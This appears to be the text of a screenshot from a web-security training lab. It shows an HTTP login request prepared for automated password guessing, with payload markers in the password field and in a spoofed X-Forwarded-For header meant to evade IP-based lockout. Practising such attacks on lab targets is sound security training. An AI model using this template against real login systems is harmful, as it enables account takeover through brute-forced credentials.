 1 POST /login HTTP/1.1
2 Host: ac191fb31e78d5b4c0892307009e00a3.web-security-academy.net
3 Cookie: session=HdzY3ooKY3wd3ybZKSOAcvybrhXYihvu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://ac191fb31e78d5b4c0892307009e00a3.web-security-academy.net
11 Referer: https://ac191fb31e78d5b4c0892307009e00a3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 X-Forwarded-For: §i§
19 Connection: close
20
21 username=alabama&password=§a§